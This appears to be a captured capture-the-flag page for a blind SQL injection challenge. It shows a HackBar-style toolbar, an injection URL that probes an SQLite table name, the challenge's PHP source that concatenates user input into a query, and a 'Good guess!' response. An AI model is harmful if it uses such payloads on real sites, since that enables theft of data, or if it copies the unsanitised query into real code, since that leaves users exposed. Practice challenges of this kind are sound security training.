 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE
Load URL
https://bluehens-blindsql.chals.io/?guess=1 OR (SELECT 1 FROM sqlite_master WHERE type='table' AND name like 'secre%')--
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to replac Insert replacin Replace
<?php
$dbhandle = new PDO("sqlite:blind.db") or die("Failed to open DB");
if (!$dbhandle) die ($error);
$guess = 3;
if (isset($_GET["guess"])){
$guess = $_GET["guess"];
}
$query = "select * from numbers where value=".$guess;
$statement = $dbhandle->prepare($query);
$statement->execute();
$results = $statement->fetchAll(PDO::FETCH_ASSOC);
//echo json_encode($results);
echo highlight_file(__FILE__, true);
if (count($results) > 0){
echo "Good guess!";
} else {
echo "Nope";
}
?>
Good guess!